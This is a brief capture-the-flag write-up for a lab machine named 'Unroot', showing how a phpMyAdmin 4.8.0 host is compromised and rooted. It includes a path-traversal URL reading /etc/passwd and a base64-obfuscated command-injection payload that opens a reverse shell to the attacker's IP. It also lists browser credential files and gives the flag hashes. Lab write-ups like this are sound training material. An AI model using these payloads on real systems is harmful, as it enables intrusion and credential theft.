Cyber-labs-unroot_phpmyadmin
machine ip :172.31.1.17
my ip :10.10.0.33
portinformations
tcp
80
22
631
udp
44380
5353
curl 172.31.1.17 |grep -E -o 'PMA_VERSION:"[[:digit:].]+"'

4.8.0
http://172.31.1.17//index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
brute url path
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess.php (Status: 403) [Size: 276]
/.htpasswd.php (Status: 403) [Size: 276]
/.htaccess.txt (Status: 403) [Size: 276]
/.htpasswd.txt (Status: 403) [Size: 276]
/ChangeLog (Status: 200) [Size: 19186]
/README (Status: 200) [Size: 1520]
/ajax.php (Status: 200) [Size: 10547]
/changelog.php (Status: 200) [Size: 10542]
/dev (Status: 200) [Size: 1138]
/doc (Status: 200) [Size: 924]
/export.php (Status: 200) [Size: 10541]
we can find dev directory have a ping command pages and it can command inject
127.0.0.1 | echo 'YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMC4zMy84MCA8JjEn' | base64 -d | bash

to root
sudo -l
Linux Unroot 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
/lib/systemd/system/display-manager.service.d
/home/joe/.local/share/keyrings
firefox
Found /home/joe/.mozilla
/home/joe/.mozilla/firefox/qfnb5yk0.default/addons.json
/home/joe/.mozilla/firefox/qfnb5yk0.default/bookmarkbackups
/home/joe/.mozilla/firefox/qfnb5yk0.default/cookies.sqlite
/home/joe/.mozilla/firefox/qfnb5yk0.default/favicons.sqlite
/home/joe/.mozilla/firefox/qfnb5yk0.default/formhistory.sqlite
/home/joe/.mozilla/firefox/qfnb5yk0.default/handlers.json
/home/joe/.mozilla/firefox/qfnb5yk0.default/key4.db
/home/joe/.mozilla/firefox/qfnb5yk0.default/places.sqlite
/home/joe/.mozilla/firefox/qfnb5yk0.default/prefs.js
https://www.exploit-db.com/exploits/47502
flags
access.txt : 7e42b3011f69f0e148b87ce2f55cf027
system.txt : 4d4e7772570b00176a8db37508abcdb0
评论
发表评论
欢迎评论